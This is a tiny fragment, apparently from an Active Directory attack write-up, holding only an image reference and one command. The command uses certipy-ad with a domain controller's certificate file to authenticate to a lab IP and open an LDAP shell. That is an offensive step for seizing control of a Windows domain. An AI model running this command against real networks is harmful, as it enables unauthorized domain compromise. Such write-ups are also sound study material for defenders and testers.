 certipy-ad auth -pfx dc1.pfx -dc-ip 192.168.1.4 -ldap-shell